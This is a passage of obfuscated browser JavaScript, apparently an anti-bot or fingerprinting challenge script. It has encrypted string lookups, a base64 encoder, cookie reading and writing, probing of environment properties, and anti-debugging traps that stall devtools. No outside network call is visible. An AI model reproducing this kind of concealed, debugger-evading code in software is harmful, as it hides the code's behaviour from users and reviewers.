_0x1c68c4();},'\x75\x41\x71':function _0x98d69e(_0x34001d,_0x1a3ba1){return _0x34001d+_0x1a3ba1;}};var _0x78e151=this[_0x9462('0x0', '\x71\x37\x58\x5b')];var _0x13ce9f=_0x78e151[_0x9462('0x1', '\x4b\x5d\x4e\x49')];var _0x4a507e='';var _0x5dfd9d='';if(_0x3e9b0c[_0x9462('0x2', '\x34\x4b\x55\x32')](typeof _0x78e151[_0x9462('0x3', '\x58\x4a\x75\x32')],_0x9462('0x4', '\x4b\x5d\x4e\x49'))){_0x4a507e=_0x78e151[_0x9462('0x3', '\x58\x4a\x75\x32')];_0x5dfd9d=_0x4a507e[_0x9462('0x5', '\x72\x50\x6f\x58')];}var _0x68715c=_0x78e151[_0x9462('0x6', '\x47\x56\x4b\x24')];var _0x54c4f9=_0x78e151[_0x9462('0x7', '\x59\x63\x6e\x4c')];var _0x2a730d=new _0x78e151[_0x9462('0x8', '\x74\x4e\x23\x46')]()[_0x9462('0x9', '\x32\x49\x24\x70')]();var _0x1f1fb4='';function _0x3cd28b(_0x275863){var _0x1f3a99={'\x68\x58\x71':function _0x8b560c(_0x18ac17,_0x3a133e){return _0x18ac17&_0x3a133e;},'\x79\x63\x48':function _0x5f5c27(_0x3f1f20,_0x553542){return _0x3f1f20&_0x553542;},'\x75\x73\x50':function _0x3f53b6(_0x3f713e,_0x4693aa){return _0x3f713e==_0x4693aa;},'\x45\x45\x4b':function _0x437774(_0x389dd8,_0x3e4243){return _0x389dd8>>_0x3e4243;},'\x4b\x6a\x55':function _0x15f1cf(_0x1e6cef,_0x3b5d45){return _0x1e6cef|_0x3b5d45;},'\x46\x49\x63':function _0x2ee47e(_0x5599ff,_0x510fcc){return _0x5599ff<<_0x510fcc;},'\x6c\x45\x56':function _0x18a25f(_0x415ce0,_0x2e5c72){return _0x415ce0<<_0x2e5c72;},'\x55\x42\x48':function _0x379b12(_0x212736,_0xb1e32b){return _0x212736==_0xb1e32b;},'\x6a\x74\x59':function _0x59d5ae(_0x55dc72,_0x3d3103){return _0x55dc72<<_0x3d3103;},'\x63\x65\x6a':function _0x2fd2a9(_0x4ce8c8,_0x521844){return _0x4ce8c8&_0x521844;},'\x5a\x6a\x72':function _0x330020(_0x39f5ec,_0xfc9e26){return _0x39f5ec&_0xfc9e26;},'\x57\x78\x52':function _0x32aa3a(_0x32165e,_0x2f421f){return _0x32165e>>_0x2f421f;},'\x4d\x6e\x6d':function _0x44a7d7(_0x5cd436,_0x39b452){return _0x5cd436&_0x39b452;},'\x50\x61\x53':function _0x1948dd(_0x51029d,_0xa02631){return _0x51029d>>_0xa02631;},'\x61\x4f\x4f':function _0x3b470b(_0x39b6d2,_0x4286ce){return _0x39b6d2>>_0x4286ce;}};var _0x597deb=_0x9462('0xa', '\x41\x5a\x38\x42')[_0x9462('0xb', '\x71\x37\x58\x5b')]('\x7c'),_0x38fee2=0x0;while(!![]){switch(_0x597deb[_0x38fee2++]){case'\x30':var _0x4038a4,_0x45739a,_0x1ac8e2;continue;case'\x31':_0x4038a4='';continue;case'\x32':var _0x1a262b=_0x9462('0xc', '\x71\x70\x51\x34');continue;case'\x33':while(_0x45739a<_0x1ac8e2){var _0xc5466c=_0x9462('0xd', '\x66\x5b\x66\x69')[_0x9462('0xe', '\x66\x5b\x66\x69')]('\x7c'),_0x1f37d7=0x0;while(!![]){switch(_0xc5466c[_0x1f37d7++]){case'\x30':_0x4e1723=_0x1f3a99[_0x9462('0xf', '\x52\x5b\x5a\x48')](_0x275863[_0x9462('0x10', '\x6d\x54\x52\x51')](_0x45739a++),0xff);continue;case'\x31':_0x2ffe3a=_0x275863[_0x9462('0x11', '\x4c\x26\x7a\x2a')](_0x45739a++);continue;case'\x32':_0x32450f=_0x275863[_0x9462('0x12', '\x37\x47\x53\x38')](_0x45739a++);continue;case'\x33':_0x4038a4+=_0x1a262b[_0x9462('0x13', '\x47\x23\x41\x48')](_0x1f3a99[_0x9462('0x14', '\x71\x37\x58\x5b')](_0x2ffe3a,0x3f));continue;case'\x34':if(_0x1f3a99[_0x9462('0x15', '\x47\x23\x41\x48')](_0x45739a,_0x1ac8e2)){_0x4038a4+=_0x1a262b[_0x9462('0x16', '\x5a\x67\x32\x5e')](_0x1f3a99[_0x9462('0x17', '\x41\x5a\x38\x42')](_0x4e1723,0x2));_0x4038a4+=_0x1a262b[_0x9462('0x18', '\x35\x59\x6e\x31')](_0x1f3a99[_0x9462('0x19', '\x4b\x24\x4f\x6a')](_0x1f3a99[_0x9462('0x1a', '\x50\x5a\x76\x6e')](_0x1f3a99[_0x9462('0x1b', '\x58\x4d\x5e\x31')](_0x4e1723,0x3),0x4),_0x1f3a99[_0x9462('0x1c', '\x6a\x28\x2a\x67')](_0x1f3a99[_0x9462('0x1d', '\x4d\x6c\x49\x43')](_0x32450f,0xf0),0x4)));_0x4038a4+=_0x1a262b[_0x9462('0x1e', '\x6a\x28\x2a\x67')](_0x1f3a99[_0x9462('0x1f', '\x32\x49\x24\x70')](_0x1f3a99[_0x9462('0x20', '\x5a\x67\x32\x5e')](_0x32450f,0xf),0x2));_0x4038a4+='\x3d';break;}continue;case'\x35':if(_0x1f3a99[_0x9462('0x21', '\x66\x5b\x66\x69')](_0x45739a,_0x1ac8e2)){_0x4038a4+=_0x1a262b[_0x9462('0x22', '\x58\x4d\x5e\x31')](_0x1f3a99[_0x9462('0x23', '\x46\x29\x49\x21')](_0x4e1723,0x2));_0x4038a4+=_0x1a262b[_0x9462('0x24', '\x74\x4e\x23\x46')](_0x1f3a99[_0x9462('0x25', '\x74\x4e\x23\x46')](_0x1f3a99[_0x9462('0x26', '\x5b\x65\x57\x52')](_0x4e1723,0x3),0x4));_0x4038a4+='\x3d\x3d';break;}continue;case'\x36':_0x4038a4+=_0x1a262b[_0x9462('0x27', '\x23\x61\x79\x5a')](_0x1f3a99[_0x9462('0x28', '\x4c\x26\x7a\x2a')](_0x1f3a99[_0x9462('0x29', '\x71\x70\x51\x34')](_0x1f3a99[_0x9462('0x2a', '\x4e\x4c\x79\x74')](_0x4e1723,0x3),0x4),_0x1f3a99[_0x9462('0x2b', '\x5b\x65\x57\x52')](_0x1f3a99[_0x9462('0x2c', '\x37\x47\x53\x38')](_0x32450f,0xf0),0x4)));continue;case'\x37':_0x4038a4+=_0x1a262b[_0x9462('0x2d', '\x5e\x4a\x4a\x58')](_0x1f3a99[_0x9462('0x2e', '\x47\x23\x41\x48')](_0x1f3a99[_0x9462('0x25', '\x74\x4e\x23\x46')](_0x1f3a99[_0x9462('0x2f', '\x66\x5b\x66\x69')](_0x32450f,0xf),0x2),_0x1f3a99[_0x9462('0x30', '\x74\x62\x31\x5b')](_0x1f3a99[_0x9462('0x31', '\x74\x62\x31\x5b')](_0x2ffe3a,0xc0),0x6)));continue;case'\x38':_0x4038a4+=_0x1a262b[_0x9462('0x32', '\x52\x5b\x5a\x48')](_0x1f3a99[_0x9462('0x33', '\x6d\x54\x52\x51')](_0x4e1723,0x2));continue;}break;}}continue;case'\x34':_0x1ac8e2=_0x275863[_0x9462('0x34', '\x35\x56\x50\x37')];continue;case'\x35':_0x45739a=0x0;continue;case'\x36':var _0x4e1723,_0x32450f,_0x2ffe3a;continue;case'\x37':return _0x4038a4;continue;}break;}}function _0xd2ff6c(_0x440359){var _0x1e961a=_0x2bc2b9(this,function(){var _0x53acbd=function(){return'\x64\x65\x76';},_0x186df9=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x24982a=function(){var _0x56ea82=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x56ea82['\x74\x65\x73\x74'](_0x53acbd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x49e829=function(){var _0xdc7564=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xdc7564['\x74\x65\x73\x74'](_0x186df9['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2c76dc=function(_0x3714e0){var _0x2bb58c=~-0x1>>0x1+0xff%0x0;if(_0x3714e0['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2bb58c)){_0x30d428(_0x3714e0);}};var _0x30d428=function(_0x17fa50){var _0x7fb321=~-0x4>>0x1+0xff%0x0;if(_0x17fa50['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x7fb321){_0x2c76dc(_0x17fa50);}};if(!_0x24982a()){if(!_0x49e829()){_0x2c76dc('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x2c76dc('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x2c76dc('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1e961a();var _0x29887d={'\x4c\x4d\x61':function _0x46a235(_0x4409f6,_0x57d98d){return _0x3e9b0c[_0x9462('0x35', '\x42\x69\x28\x4d')](_0x4409f6,_0x57d98d);}};return function(_0x1ecb8a){_0x1f1fb4+=_0x1ecb8a;return _0x29887d[_0x9462('0x36', '\x66\x5b\x66\x69')](_0x440359,_0x1ecb8a);};}function _0x554d41(){var _0x46cf61={'\x6c\x4a\x57':function _0x4c41b0(_0xed9726){return _0xed9726();},'\x59\x45\x72':function _0x445c9d(_0x1d62f3,_0x32203f){return _0x1d62f3+_0x32203f;}};var _0x3b1d4e=_0x9462('0x37', '\x71\x70\x51\x34')[_0x9462('0x38', '\x47\x56\x4b\x24')]('\x7c'),_0x5a7f42=0x0;while(!![]){switch(_0x3b1d4e[_0x5a7f42++]){case'\x30':var _0x56855f=new _0x78e151[_0x9462('0x39', '\x41\x5a\x38\x42')](_0x9462('0x3a', '\x58\x4a\x75\x32'));continue;case'\x31':var _0x53888d=new _0x78e151[_0x9462('0x3b', '\x34\x4b\x55\x32')]();continue;case'\x32':var _0x5baa2e=_0x13ce9f[_0x9462('0x3c', '\x42\x69\x28\x4d')][_0x9462('0x3d', '\x5e\x4a\x4a\x58')]('\x3b');continue;case'\x33':_0x46cf61[_0x9462('0x3e', '\x72\x50\x6f\x58')](_0x39537e);continue;case'\x34':return _0x53888d;continue;case'\x35':for(var _0x157afa=0x0;_0x157afa<_0x5baa2e[_0x9462('0x3f', '\x71\x70\x51\x34')];_0x157afa++){var _0x4be293=_0x5baa2e[_0x157afa][_0x9462('0x40', '\x41\x5a\x38\x42')](0x0,_0x5baa2e[_0x157afa][_0x9462('0x41', '\x41\x5a\x38\x42')]('\x3d'));var _0xe16699=_0x5baa2e[_0x157afa][_0x9462('0x42', '\x6a\x49\x48\x72')](_0x46cf61[_0x9462('0x43', '\x6c\x61\x4f\x50')](_0x5baa2e[_0x157afa][_0x9462('0x44', '\x71\x70\x51\x34')]('\x3d'),0x1),_0x5baa2e[_0x157afa][_0x9462('0x45', '\x5b\x65\x57\x52')]);if(_0x56855f[_0x9462('0x46', '\x36\x68\x78\x71')](_0x4be293)){_0x53888d[_0x53888d[_0x9462('0x47', '\x5e\x34\x29\x41')]]=_0xe16699;}}continue;}break;}}function _0x358db6(_0x4c9a37){var _0x2fd3b5;var _0x32dde4=_0x3e9b0c[_0x9462('0x48', '\x5e\x34\x29\x41')](_0x554d41);var _0x300409=new _0x78e151[_0x9462('0x49', '\x42\x69\x28\x4d')](_0x32dde4[_0x9462('0x4a', '\x52\x5b\x5a\x48')]);for(var _0xc9a512=0x0;_0x3e9b0c[_0x9462('0x4b', '\x58\x4d\x5e\x31')](_0xc9a512,_0x32dde4[_0x9462('0x4c', '\x4b\x24\x4f\x6a')]);_0xc9a512++){_0x300409[_0xc9a512]=_0x3e9b0c[_0x9462('0x4d', '\x71\x49\x56\x4c')](_0x3f5e08,_0x3e9b0c[_0x9462('0x4e', '\x46\x29\x49\x21')](_0x4c9a37,_0x32dde4[_0xc9a512]));}_0x3e9b0c[_0x9462('0x4f', '\x35\x59\x6e\x31')](_0x39537e);var _0x394259=_0x9462('0x50', '\x50\x5a\x76\x6e');var _0x55a2cc=0x2;while(--_0x55a2cc){_0x394259=_0x3e9b0c[_0x9462('0x51', '\x5a\x67\x32\x5e')](_0x394259[_0x9462('0x40', '\x41\x5a\x38\x42')](0x1),_0x394259[0x0]);}var _0x32d9fc=_0x394259;var _0x220a36=_0x3e9b0c[_0x9462('0x52', '\x73\x4a\x48\x56')](_0x394259[_0x9462('0x53', '\x5a\x67\x32\x5e')],0x0);while(--_0x220a36){_0x32d9fc=_0x3e9b0c[_0x9462('0x54', '\x5b\x65\x57\x52')](_0x32d9fc[_0x9462('0x55', '\x59\x63\x6e\x4c')](0x1),_0x32d9fc[0x0]);}var _0x7fb335='\x2b\x0b\x44\x68\x35\x97\x29\x4b';var _0x3091b7=_0x7fb335['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0x94220a=_0x7fb335['\x73\x75\x62\x73\x74\x72'](0x1);var _0xd5c58e='\x76\x67\x74\x6b\xaf\x11\x4d\x53';var _0xf77bdc=_0xd5c58e['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0xa3adc2=_0xd5c58e['\x73\x75\x62\x73\x74\x72'](0x3);var _0x2d0fa8='\x2b\x85\xeb\x82\x60\xa5\x91\x99';var _0xd2c764=0x7;while(--_0xd2c764){_0x2d0fa8=_0x2d0fa8['\x73\x75\x62\x73\x74\x72'](0x1)+_0x2d0fa8[0x0];}var _0x6684d8=_0x2d0fa8;var _0xea18c1=_0x2d0fa8['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0xea18c1){_0x6684d8=_0x6684d8['\x73\x75\x62\x73\x74\x72'](0x1)+_0x6684d8[0x0];}var _0x4d24a6=_0x9462('0x57', _0xf77bdc+_0xa3adc2);var _0x2f671a=_0x300409[_0x9462('0x58', '\x6a\x49\x48\x72')]();var _0x3bb7bc='';for(var _0xc9a512=0x0;_0x3e9b0c[_0x9462('0x59', '\x66\x5b\x66\x69')](_0xc9a512,_0x4d24a6[_0x9462('0x5a', '\x6b\x2a\x49\x40')]);_0xc9a512++){_0x3bb7bc+=_0x3e9b0c[_0x9462('0x5b', '\x42\x43\x25\x32')](_0x4d24a6[_0x9462('0x5c', '\x52\x5b\x5a\x48')](_0xc9a512),_0x2f671a[_0x9462('0x5d', '\x35\x56\x50\x37')](_0x3e9b0c[_0x9462('0x5e', '\x71\x70\x51\x34')](_0xc9a512,_0x2f671a[_0x9462('0x5f', '\x34\x4b\x55\x32')])))[_0x9462('0x60', '\x71\x70\x51\x34')](0x10);}_0x3e9b0c[_0x9462('0x61', '\x59\x63\x6e\x4c')](_0x39537e);_0x4629[_0x9462('0x62', '\x78\x74\x24\x34')](_0x3e9b0c[_0x9462('0x63', '\x4e\x4c\x79\x74')](btoa,_0x4c9a37));_0x2fd3b5=_0x3e9b0c[_0x9462('0x64', '\x6a\x28\x2a\x67')](btoa,_0x3e9b0c[_0x9462('0x65', '\x47\x23\x41\x48')](_0x3e9b0c[_0x9462('0x66', '\x6d\x54\x52\x51')](_0x3e9b0c[_0x9462('0x67', '\x6b\x75\x71\x45')](_0x3e9b0c[_0x9462('0x68', '\x59\x63\x6e\x4c')](_0x3e9b0c[_0x9462('0x69', '\x46\x29\x49\x21')](_0x9462,_0x3e9b0c[_0x9462('0x6a', '\x4d\x6c\x49\x43')](_0x4629[_0x9462('0x6b', '\x6a\x25\x66\x4b')],0x1),_0x4d24a6[_0x9462('0x42', '\x6a\x49\x48\x72')](0x0,0x5)),_0x9462('0x6c', '\x71\x37\x58\x5b')),_0x2f671a),_0x9462('0x6d', '\x6a\x49\x48\x72')),_0x3bb7bc));_0x4629[_0x9462('0x6e', '\x4b\x5d\x4e\x49')]();_0x3e9b0c[_0x9462('0x6f', '\x4d\x6c\x49\x43')](_0x5cb0a4,_0x9462('0x70', '\x4d\x6c\x49\x43'),_0x2fd3b5,0x14);}function _0x3f5e08(_0x4e1469){var _0x486309=0x0;for(var _0xf802bc=0x0;_0xf802bc<_0x4e1469[_0x9462('0x71', '\x36\x68\x78\x71')];_0xf802bc++){_0x486309+=_0x4e1469[_0x9462('0x72', '\x4e\x4c\x79\x74')](_0xf802bc);}_0x3e9b0c[_0x9462('0x73', '\x73\x4a\x48\x56')](_0x39537e);return _0x486309;}function _0x5cb0a4(_0x460081,_0x4d034,_0x110f32){var _0x250bbe={'\x6e\x69\x71':function _0x3280a8(_0x4deef2,_0x493d7f){return _0x4deef2<_0x493d7f;},'\x66\x41\x63':function _0x51eb76(_0x22c960,_0x1b996a){return _0x22c960<_0x1b996a;},'\x77\x5a\x43':function _0x40e938(_0x30339e,_0x53a974){return _0x30339e+_0x53a974;},'\x66\x75\x63':function _0x40c400(_0x2ccf28,_0x5b573b){return _0x2ccf28+_0x5b573b;},'\x4d\x58\x57':function _0x576641(_0xadd5d2,_0x454497){return _0xadd5d2*_0x454497;}};var _0x5dc735=_0x9462('0x74', '\x6a\x25\x66\x4b')[_0x9462('0x75', '\x6e\x74\x63\x78')]('\x7c'),_0x49d7bc=0x0;while(!![]){switch(_0x5dc735[_0x49d7bc++]){case'\x30':for(var _0x59d164=0x0;_0x250bbe[_0x9462('0x76', '\x37\x47\x53\x38')](_0x59d164,0x5);_0x59d164++){_0x182a3d+=_0x2774a0[_0x59d164];}continue;case'\x31':for(var _0x573dba=0x5;_0x250bbe[_0x9462('0x77', '\x74\x4e\x23\x46')](_0x573dba,_0x2774a0[_0x9462('0x78', '\x21\x38\x4e\x46')]);_0x573dba++){_0x2e3e97+=_0x2774a0[_0x573dba];}continue;case'\x32':_0x13ce9f[_0x9462('0x79', '\x5a\x67\x32\x5e')]=_0x250bbe[_0x9462('0x7a', '\x5e\x7a\x56\x52')](_0x250bbe[_0x9462('0x7b', '\x74\x62\x31\x5b')](_0x250bbe[_0x9462('0x7c', '\x36\x68\x78\x71')](_0x250bbe[_0x9462('0x7d', '\x42\x69\x28\x4d')](_0x460081,'\x3d'),_0x4d034),_0x127f2e),_0x9462('0x7e', '\x6d\x54\x52\x51'));continue;case'\x33':var _0x127f2e='';continue;case'\x34':var _0x2774a0=_0x9462('0x7f', '\x6a\x49\x48\x72');continue;case'\x35':var _0x2e3e97='';continue;case'\x36':var _0x182a3d='';continue;case'\x37':if(_0x110f32){var _0x3ea540=new _0x78e151[_0x9462('0x80', '\x50\x5a\x76\x6e')]();_0x3ea540[_0x9462('0x81', '\x5e\x34\x29\x41')](_0x250bbe[_0x9462('0x82', '\x35\x56\x50\x37')](_0x3ea540[_0x9462('0x83', '\x71\x37\x58\x5b')](),_0x250bbe[_0x9462('0x84', '\x6e\x74\x63\x78')](_0x110f32,0x3e8)));var _0x127f2e=_0x250bbe[_0x9462('0x85', '\x5e\x4a\x4a\x58')](_0x9462('0x86', '\x42\x69\x28\x4d'),_0x3ea540[_0x9462('0x87', '\x6c\x61\x4f\x50')]());}continue;}break;}}function _0x406a18(){var _0x48c32b={'\x4e\x6e\x64':function _0x245526(_0xb4bf20,_0x1a8552){return _0x3e9b0c[_0x9462('0x88', '\x5e\x34\x29\x41')](_0xb4bf20,_0x1a8552);},'\x44\x59\x6d':function _0x36b0aa(_0x1457a9,_0x3cbd61){return _0x3e9b0c[_0x9462('0x89', '\x78\x5a\x70\x54')](_0x1457a9,_0x3cbd61);},'\x74\x77\x53':function _0x4638bf(_0x1438d6,_0x28862d){return _0x3e9b0c[_0x9462('0x8a', '\x50\x5a\x76\x6e')](_0x1438d6,_0x28862d);},'\x76\x70\x4c':function _0x2f7acc(_0x15f33a,_0x5abd60){return _0x3e9b0c[_0x9462('0x8b', '\x71\x49\x56\x4c')](_0x15f33a,_0x5abd60);},'\x56\x73\x75':function _0xc3e0ca(_0x13dd1f,_0x183cde){return _0x3e9b0c[_0x9462('0x8c', '\x73\x4a\x48\x56')](_0x13dd1f,_0x183cde);},'\x45\x75\x4c':function _0x21886a(_0x4586e4,_0x441d8d){return _0x3e9b0c[_0x9462('0x8d', '\x5e\x39\x5d\x36')](_0x4586e4,_0x441d8d);}};function _0x488b79(_0x47e5b9){if(_0x48c32b[_0x9462('0x8e', '\x5e\x4a\x4a\x58')](_0x48c32b[_0x9462('0x8f', '\x23\x61\x79\x5a')]('',_0x48c32b[_0x9462('0x90', '\x6a\x28\x2a\x67')](_0x47e5b9,_0x47e5b9))[_0x9462('0x91', '\x66\x69\x74\x6a')],0x1)||_0x48c32b[_0x9462('0x92', '\x58\x4a\x75\x32')](_0x48c32b[_0x9462('0x93', '\x4e\x4c\x79\x74')](_0x47e5b9,0x14),0x0)){(function(){}[_0x9462('0x94', '\x71\x49\x56\x4c')](_0x9462('0x95', '\x72\x50\x6f\x58'))());}else{(function(){}[_0x9462('0x96', '\x4b\x24\x4f\x6a')](_0x9462('0x97', '\x6b\x2a\x49\x40'))());}return _0x48c32b[_0x9462('0x98', '\x4d\x6c\x49\x43')](_0x488b79,++_0x47e5b9);}try{return _0x3e9b0c[_0x9462('0x99', '\x6b\x2a\x49\x40')](_0x488b79,0x0);}catch(_0x2387fb){}};function _0x39537e(){if(_0x3e9b0c[_0x9462('0x9a', '\x5e\x7a\x56\x52')](_0x3e9b0c[_0x9462('0x9b', '\x53\x36\x56\x63')](new _0x78e151[_0x9462('0x9c', '\x6b\x2a\x49\x40')]()[_0x9462('0x9d', '\x53\x36\x56\x63')](),_0x2a730d),0x1f4)){_0x3e9b0c[_0x9462('0x9e', '\x35\x56\x50\x37')](_0x406a18);}}function _0x36f6d0(_0x52cf81){var _0x550b6d={'\x73\x68\x4d':function _0xbd9654(_0x265b79,_0x18ef8a){return _0x265b79<_0x18ef8a;},'\x54\x5a\x6f':function _0x5d1241(_0x43c1b1,_0x16450d){return _0x43c1b1<_0x16450d;},'\x64\x4f\x79':function _0x2d90c0(_0x46c1f2,_0x332b6){return _0x46c1f2!==_0x332b6;},'\x58\x67\x44':function _0x36fb0a(_0x11505d){return _0x11505d();},'\x50\x7a\x51':function _0x2c8cf4(_0x2fbb3a,_0x3d8d2a){return _0x2fbb3a(_0x3d8d2a);},'\x50\x76\x6e':function _0x330a38(_0x5b1c4e,_0x517cdb){return _0x5b1c4e+_0x517cdb;},'\x68\x4c\x69':function _0x404ef8(_0x4c83ed,_0x104431){return _0x4c83ed+_0x104431;},'\x76\x47\x51':function _0x178238(_0x5dd945){return _0x5dd945();},'\x51\x42\x6b':function _0x1e4a94(_0x180e20,_0x5b3d40){return _0x180e20===_0x5b3d40;},'\x67\x55\x62':function _0x7e651b(_0x1c32f6,_0xbaf398){return _0x1c32f6+_0xbaf398;},'\x4c\x70\x51':function _0x3b5906(_0x59719b,_0x177eb7){return _0x59719b(_0x177eb7);},'\x46\x41\x4a':function _0x350d31(_0x1cb0cb,_0x12de59){return _0x1cb0cb+_0x12de59;},'\x4c\x77\x64':function _0x38e4f7(_0x197345,_0x29d186){return _0x197345(_0x29d186);},'\x5a\x77\x44':function _0x3f8c97(_0x3eb9fd,_0xd6d9e1){return _0x3eb9fd+_0xd6d9e1;},'\x4e\x6c\x7a':function _0x20cd71(_0x1ce789,_0x22d48f){return _0x1ce789+_0x22d48f;},'\x46\x6d\x53':function _0x44f7e3(_0x4cda97,_0x5e357e){return _0x4cda97<_0x5e357e;},'\x4b\x71\x4e':function _0x15e4f7(_0x4333bd,_0x36e851){return _0x4333bd<_0x36e851;},'\x73\x78\x6b':function _0x5d46d0(_0x4e3751,_0x207040){return _0x4e3751===_0x207040;},'\x67\x76\x43':function _0x419fc2(_0x2daf97,_0x54d2fe){return _0x2daf97>_0x54d2fe;},'\x74\x7a\x50':function _0x313a81(_0xebf9bc,_0x126497){return _0xebf9bc==_0x126497;},'\x49\x73\x43':function _0x5192b2(_0x26795e,_0x3f7ed8){return _0x26795e===_0x3f7ed8;},'\x47\x49\x4b':function _0x380de8(_0x6f792d,_0x35ce05){return _0x6f792d+_0x35ce05;},'\x64\x66\x4e':function _0x48a358(_0x43e3ba,_0x879e0a){return _0x43e3ba+_0x879e0a;},'\x6f\x64\x53':function _0x5dcd61(_0x33055b,_0x5a6e13){return _0x33055b<_0x5a6e13;}};var _0x4f3b1d=_0x9462('0x9f', '\x4b\x5d\x4e\x49')[_0x9462('0xa0', '\x4d\x6c\x49\x43')]('\x7c'),_0x39d6a5=0x0;while(!![]){switch(_0x4f3b1d[_0x39d6a5++]){case'\x30':var _0x36aa83='';continue;case'\x31':for(var _0x499f58=0x2;_0x550b6d[_0x9462('0xa1', '\x6a\x28\x2a\x67')](_0x499f58,_0xcf75e3[_0x9462('0xa2', '\x6a\x28\x2a\x67')]);_0x499f58++){_0x284b57+=_0xcf75e3[_0x499f58];}continue;case'\x32':var _0x415ccd=new Array();continue;case'\x33':var _0xcf75e3=_0x9462('0xa3', '\x32\x49\x24\x70');continue;case'\x34':for(var _0x273cfb=0x0;_0x550b6d[_0x9462('0xa4', '\x47\x23\x41\x48')](_0x273cfb,_0x52cf81[_0x9462('0xa2', '\x6a\x28\x2a\x67')]);_0x273cfb++){var _0x5c0fdf=_0x52cf81[_0x273cfb][0x0];var _0x2c882c=_0x52cf81[_0x273cfb][0x2];switch(_0x52cf81[_0x273cfb][0x1]){case _0x9462('0xa5', '\x6a\x28\x2a\x67'):try{if(_0x550b6d[_0x9462('0xa6', '\x4b\x24\x4f\x6a')](typeof _0x550b6d[_0x9462('0xa7', '\x37\x47\x53\x38')](_0x2c882c),_0x9462('0xa8', '\x35\x59\x6e\x31'))){_0x415ccd[_0x415ccd[_0x9462('0xa9', '\x58\x4d\x5e\x31')]]=_0x550b6d[_0x9462('0xaa', '\x73\x4a\x48\x56')](_0x54c4f9,_0x550b6d[_0x9462('0xab', '\x4c\x26\x7a\x2a')](_0x5c0fdf,_0x9462('0xac', '\x5e\x39\x5d\x36')));}else{_0x415ccd[_0x415ccd[_0x9462('0x4c', '\x4b\x24\x4f\x6a')]]=_0x550b6d[_0x9462('0xaa', '\x73\x4a\x48\x56')](_0x54c4f9,_0x550b6d[_0x9462('0xad', '\x72\x50\x6f\x58')](_0x5c0fdf,_0x9462('0xae', '\x74\x4e\x23\x46')));}}catch(_0x521c03){_0x415ccd[_0x415ccd[_0x9462('0xaf', '\x74\x4e\x23\x46')]]=_0x550b6d[_0x9462('0xb0', '\x53\x36\x56\x63')](_0x54c4f9,_0x550b6d[_0x9462('0xb1', '\x74\x62\x31\x5b')](_0x5c0fdf,_0x9462('0xb2', '\x41\x5a\x38\x42')));}break;case _0x9462('0xb3', '\x6a\x28\x2a\x67'):try{try{_0x3450db=_0x550b6d[_0x9462('0xb4', '\x42\x69\x28\x4d')](_0x2c882c);if(_0x550b6d[_0x9462('0xb5', '\x58\x4d\x5e\x31')](typeof _0x3450db,_0x9462('0xb6', '\x42\x43\x25\x32'))){_0x415ccd[_0x415ccd[_0x9462('0x5f', '\x34\x4b\x55\x32')]]=_0x550b6d[_0x9462('0xb7', '\x66\x5b\x66\x69')](_0x54c4f9,_0x550b6d[_0x9462('0xb8', '\x6b\x75\x71\x45')](_0x5c0fdf,_0x9462('0xb9', '\x4c\x26\x7a\x2a')));}else if(_0x550b6d[_0x9462('0xba', '\x35\x56\x50\x37')](_0x3450db,null)){_0x415ccd[_0x415ccd[_0x9462('0x4c', '\x4b\x24\x4f\x6a')]]=_0x550b6d[_0x9462('0xbb', '\x78\x74\x24\x34')](_0x54c4f9,_0x550b6d[_0x9462('0xbc', '\x42\x43\x25\x32')](_0x5c0fdf,_0x9462('0xbd', '\x42\x43\x25\x32')));}else{_0x415ccd[_0x415ccd[_0x9462('0xbe', '\x78\x5a\x70\x54')]]=_0x550b6d[_0x9462('0xbf', '\x58\x4d\x5e\x31')](_0x54c4f9,_0x550b6d[_0x9462('0xc0', '\x50\x5a\x76\x6e')](_0x550b6d[_0x9462('0xc1', '\x5b\x65\x57\x52')](_0x5c0fdf,'\x3d'),_0x3450db[_0x9462('0xc2', '\x23\x61\x79\x5a')]()));}}catch(_0x28baeb){_0x415ccd[_0x415ccd[_0x9462('0xc3', '\x73\x4a\x48\x56')]]=_0x550b6d[_0x9462('0xc4', '\x74\x62\x31\x5b')](_0x54c4f9,_0x550b6d[_0x9462('0xc5', '\x52\x5b\x5a\x48')](_0x5c0fdf,_0x9462('0xc6', '\x5a\x67\x32\x5e')));break;}break;}catch(_0x59cc16){_0x415ccd[_0x415ccd[_0x9462('0xc7', '\x5e\x7a\x56\x52')]]=_0x550b6d[_0x9462('0xc8', '\x71\x37\x58\x5b')](_0x54c4f9,_0x550b6d[_0x9462('0xc9', '\x42\x43\x25\x32')](_0x550b6d[_0x9462('0xca', '\x4b\x24\x4f\x6a')](_0x5c0fdf,'\x3d'),_0x59cc16));}break;case _0x9462('0xcb', '\x58\x4a\x75\x32'):try{var _0x3d47b2=_0x9462('0xcc', '\x78\x5a\x70\x54')[_0x9462('0xcd', '\x4c\x26\x7a\x2a')]('\x7c'),_0x4e22ab=0x0;while(!![]){switch(_0x3d47b2[_0x4e22ab++]){case'\x30':var _0x4b2c17=[];continue;case'\x31':for(var _0x516a5b=0x0;_0x550b6d[_0x9462('0xce', '\x35\x59\x6e\x31')](_0x516a5b,_0x4b2c17[_0x9462('0xbe', '\x78\x5a\x70\x54')]);_0x516a5b++){_0x415ccd[_0x415ccd[_0x9462('0xcf', '\x23\x61\x79\x5a')]]=_0x550b6d[_0x9462('0xd0', '\x36\x68\x78\x71')](_0x54c4f9,_0x550b6d[_0x9462('0xd1', '\x4b\x5d\x4e\x49')](_0x9462('0xd2', '\x4d\x6c\x49\x43'),_0x4b2c17[_0x516a5b]));}continue;case'\x32':try{_0x516a5b=_0x4b2c17[_0x9462('0xd3', 